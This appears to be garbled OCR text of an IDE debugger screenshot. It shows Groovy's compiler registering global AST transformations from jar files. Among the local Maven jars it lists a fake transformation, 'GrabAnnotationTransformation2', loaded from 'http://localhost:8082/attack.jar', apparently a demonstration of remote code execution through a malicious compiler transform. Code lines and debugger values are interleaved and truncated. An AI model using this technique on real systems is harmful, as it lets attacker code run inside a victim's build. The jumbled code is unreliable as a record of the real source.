 addPhaseOperationsForGlobalTransforms(context.getCompilationUnit(), transformNames, isFirstScan);   context: ASTTransformationsContext@1382
} else {
transformNames = {LinkedHashMap@1397} size = 5
transformNames.entrySet().removeIf((entryx) -> {
"groovy.grape.GrabAnnotationTransformation" -> {URL@1687} "jar:file:/C:/Users/Daniel/.m2/repository/org/code... View
return !context.getGlobalTransformNames().a
"org.codehaus.groovy.ast.builder.AstBuilderTransformation" -> {URL@1687} "jar:file:/C:/Users/Daniel/.m2/reposit... View
});
"org.codehaus.groovy.macro.transform.MacroTransformation" -> {URL@1690} "jar:file:/C:/Users/Daniel/.m2/repo... View
"org.codehaus.groovy.macro.transform.MacroClassTransformation" -> {URL@1690} "jar:file:/C:/Users/Daniel/.m2/... View
addPhaseOperationsForGlobalTransforms(context.g
"groovy.grape.GrabAnnotationTransformation2" -> {URL@1693} "jar:http://localhost:8082/attack.jar!/META-INF/s... View
}